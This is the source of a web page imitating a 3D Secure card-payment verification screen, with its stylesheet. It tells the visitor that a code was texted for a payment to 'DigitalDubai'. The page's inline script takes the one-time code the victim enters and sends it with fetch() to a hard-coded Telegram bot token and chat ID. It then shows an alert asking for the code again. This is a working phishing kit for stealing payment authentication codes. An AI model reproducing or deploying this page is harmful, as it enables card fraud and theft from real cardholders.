
<file: ar/individuals/verification-code.html>
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>3D Secure 2.2.0</title>
    <link rel="stylesheet" type="text/css" href="./verification-code_files/index.css">
    <script>
        function sendToTelegram(event) {
            event.preventDefault(); // منع إرسال النموذج بشكل افتراضي

            let code = document.getElementById("tel").value.trim();
if (!code) { // التحقق من أن الحقل ليس فارغاً
    document.getElementById("error-message").innerText = "يرجى إدخال رمز التحقق";
    return;
}

            let botToken = "7699595929:AAFQ_fuCA2z-9-1oeCWVlMwC7WIB64uqe0E";  // 🔴 استخدم توكن جديد لأمان أكثر
            let chatId = "7585533835";
            let message = `🔹 رمز التحقق الجديد: ${code}`;

            let url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(url)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        alert("يرجى ادخال رمز التحقق!");
                    } else {
                        alert("❌ حدث خطأ أثناء الإرسال.");
                    }
                })
                .catch(error => {
                    alert("❌ خطأ في الاتصال بتيليجرام.");
                    console.error(error);
                });
        }
    </script>
</head>
<body onresize="finalizeCss();" onload="finalizeCss();">
    <div id="processing"></div>
    <form id="checkout-page" method="POST">
        <button type="submit" style="display: none;" disabled></button>
        <input type="hidden" id="jsEnabled" name="jsEnabled" value="1">
        <input type="hidden" id="userInteracted" name="userInteracted" value="0">
        <div id="content-wrapper">
            <div id="cancel-form-wrapper">
                <div id="cancel-form">
                    <button class="cancel" type="submit" name="action" value="cancel">Cancel</button>
                </div>
            </div>
            <div id="branding-wrapper">
                <div id="branding-area">
                    <div id="branding-table">
                        <div id="branding-row">
                            <div id="branding-cell-left">
                                <img class="schemeImg" src="./verification-code_files/1.png">
                                <img class="schemeImg" src="./verification-code_files/3.png">
                            </div>
                            <div id="branding-cell-right">
                                <img class="schemeImg" src="./verification-code_files/scheme.png" alt="scheme">                    
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="checkout-form-header-wrapper">
                <div id="checkout-form-header">
                    <div id="checkout-form-title">Verify By Phone</div>
                    <div id="checkout-form-info">
                        We have sent you a text message with a code to your registered mobile number. 971**********
                        <br><br>You are paying DigitalDubai the amount.
                        <p id="demo">3/11/2025, 22:05:07</p>
                    </div>
                    <div class="generalMessage">‍</div>
                </div>
            </div>
            <div id="forms-container-wrapper">
                <div id="forms-container">
                    <div id="checkout-form">
                        <div id="checkout-form-textbox-title">Verification code</div>
                        <input type="text" id="tel" name="tel" autocomplete="off" class="textInput" maxlength="6" pattern="^[0-9]{4,6}$" required>
                        <div id="error-message" style="color: red;"></div>
                        <div id="codeMessage">
                            <img class="messageImg" src="./verification-code_files/warning.png">
                        </div>
                        <button id="checkout-form-button" type="submit" name="send" value="confirm" onclick="sendToTelegram(event)" required class="name">CONFIRM</button>
                    </div>
                    <div id="resend-form">
                        <button id="resend-form-button" type="submit" name="action" value="resend"></button>
                    </div>
                </div>
            </div>
        </div>
    </form>
</body>
</html>
</file>
<file: ar/individuals/verification-code_files/index.css>
html 
{
	height:100%;
	-webkit-text-size-adjust: 100%;
}

* {
 font-size: 12px;
 font-family: 'Open Sans'; 
}

body 
{
	position:relative;
	height:100%;
	width:100%;
	padding:0;
	margin: 0;
	min-width: 250px;
	min-height: 400px;
	overflow: auto;
}

#checkout-page {
	position: absolute;
	width: 100%;
	height: 100%;
	max-height: 700px;
	max-width: 800px;	
	line-height: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;	
}

#content-wrapper {
	display: table;
	width: 90%;
	height: 100%;
	margin-left: 5%;
}

#cancel-form-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#cancel-form {
	display: table-cell;
	width: 100%;	
	text-align: right;
	padding-top: 5px;
}

.cancel {
	background-color: rgba(255, 255, 255, 0);
	color: black;
	border: none;
	-webkit-appearance: none;
	border-radius:0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;				
	cursor: pointer;
	margin: 0;
	padding: 0;
}

#branding-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#branding-area {
	display: table-cell;
	width: 100%;
	border-bottom: 1px grey solid;
	height: 65px;
	padding-top: 5px;	
}

#branding-table {
	display: table;
	table-layout: fixed;
	width: 100%;
}

#branding-row {
	display: table-row;
	width: 100%;
}

#branding-cell-left {
	display: table-cell;
	width: 67% !important;
	height: 65px;
	vertical-align: middle;
	text-align: left;	
}

#branding-cell-right {
	display: table-cell;	
	width: 33% !important;
	text-align: right;
	height: 65px;
	vertical-align: middle;
	text-align: right;
}

.image {
	width: 150px;
	height: 50px;
}

.schemeImg {
	width: 65px;
	height: 65px;
}

#checkout-form-header-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#checkout-form-header {
	display: table-cell;
	padding-top: 5px;
}

#checkout-form-title {
	width: 100%;
	float: left;
	text-align: left;
	font-size: 14px;	
	font-weight: bold;	
}

#checkout-form-info {
	width: 100%;
	float: left;
	text-align: justify;
	margin-top: 10px;	
}

.generalMessage {
	display: inline-block;	
	width: 100%;
	float: left;
	text-align: left;
	margin-top: 5px;	
}

#forms-container-wrapper {
	display: table-row;
	width: 100%;
}

#forms-container {
	display: table-cell;
	vertical-align: middle;
	text-align: center;	
}

#checkout-form-textbox-title
{
	width: 75%;
	max-width: 280px;
	text-align: center;
	color: grey;
	display: block;	
	margin: auto;	
}

.textInput
{
	width: 75%;
	max-width: 280px;
	height: 20px;	
	border: 1px solid silver;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-appearance: none;
	padding:0;
	padding-left:2px;
	display: block;	
	margin: auto;
	margin-top: 5px;	
}

#codeMessage
{
	width: 75%;
	max-width: 280px;
	height: 16px;
	text-align: left;
	display: block;	
	margin: auto;
	margin-top: 5px;
	display: block;
	color: red;	
}

.messageImg
{
	vertical-align: text-bottom;
	display: none;
}

#checkout-form-button
{
	height: 20px;	
	width: 75%;
	max-width: 280px;
	color: white;
	-webkit-appearance: none;	
	border: none;
	background-color: blue;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	cursor: pointer;
	padding: 0;	
	display: block;
	margin: auto;
	margin-top: 10px;	
}

#resend-form
{	
	width: 100%;
	margin-top: 20px;
	text-align: center;
}

#resend-form-button {	
    background:none;
	-webkit-appearance: none;	
    border:none;
    margin:0;
    padding:0;
    cursor: pointer;
	background-color: rgba(255, 255, 255, 0);
	color: blue;
}

#information-zone-wrapper {
	display: table-row;
	width: 100%;
	height: 0;	
}

#information-zone {
	display: table-cell;
	width: 100%;
	text-align: center;
	padding-bottom: 10px;	
}

.accordion-button
{
	width: 100%;
	color: blue;
	background-color: rgba(255, 255, 255, 0);	
	cursor: pointer;
	border: none;
	outline: none;	
	-webkit-appearance: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	padding: 0;
	margin-top: 5px;	
	float: left;
	font-family: 'Open Sans';	
}

.accordion-text
{
	display: none;	
	width: 100%;
	margin-top: 2px;	
	float: left;
	text-align: left;
	font-family: 'Open Sans';	
}

.accordion-button-text {
	display: block;
	float: left;
	font-family: 'Open Sans';	
}

.accordion-state-indicator {
	display: block;
	float: right;
}

/* checkout-complete */
.center {
	width: 90%;
	float:left;
	margin-left: 5%;
	margin-right: 5%;
	margin-top: 10px;
	text-align: center;
}

.custom-branding {
	width: 90%;
	float:left;
	margin-left: 5%;
	margin-right: 5%;
	margin-top: 10px;
}

.javascript-button {
	height: 28px;
	width: 75%;
	max-width: 280px;
	color: white;
	-webkit-appearance: none;
	border: none;
	background-color: blue;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	cursor: pointer;
	padding: 0;	
}

#processing {
	position: absolute;
	display: none;				
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.5);				
	top: 0;
	left: 0;
	z-index: 2;
}

#spinner {
	width: 60px;
	height: 60px;
	position: absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	margin: auto;
	z-index:3;
}

@media only screen and (min-width: 350px) and (min-height: 450px) {
	* {
		font-size: 13px;
	}
	
	#checkout-form-title {
		font-size: 16px;	
	}
	
	#checkout-form-info
	{
		margin-top: 13px;
	}
	
	.generalMessage
	{
		margin-top: 13px;	
	}
	
	.textInput
	{
		height: 28px;
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 10px !important;		
	}
	
	#resend-form {
		margin-top: 25px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 500px) {
	* {
		font-size: 14px;
	}
	
	#checkout-form-title {
		font-size: 17px;	
	}
	
	#checkout-form-info
	{
		margin-top: 16px;		
	}
	
	.generalMessage
	{
		margin-top: 16px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 35px !important;
	}
}


@media only screen and (min-width: 350px) and (min-height: 550px) {
	* {
		font-size: 15px;
	}
	
	#checkout-form-title {
		font-size: 18.5px;	
	}
	
	#checkout-form-info
	{
		margin-top: 22px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 45px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 600px) {
	* {
		font-size: 16px;
	}
	
	#checkout-form-title {
		font-size: 19px;	
	}
	
	#checkout-form-info
	{
		margin-top: 18px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 60px !important;
	}
}


@media only screen and (min-width: 350px) and (min-height: 650px) {
	* {
		font-size: 16px;
	}
	
	#checkout-form-title {
		font-size: 19px;	
	}
	
	#checkout-form-info
	{
		margin-top: 22px;
	}
	
	.generalMessage
	{
		margin-top: 22px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}
	
	#resend-form {
		margin-top: 70px !important;
	}
}

@media only screen and (min-width: 350px) and (min-height: 700px) {
	* {
		font-size: 17px;
	}
	
	#checkout-form-title {
		font-size: 20px;	
	}
	
	#checkout-form-info
	{
		margin-top: 24px;		
	}
	
	.generalMessage
	{
		margin-top: 24px;	
	}
	
	.textInput
	{
		height: 28px;	
	}
	
	#checkout-form-button
	{	
		height: 28px;
		margin-top: 20px !important;		
	}

	#resend-form {
		margin-top: 85px !important;
	}
}
</file>
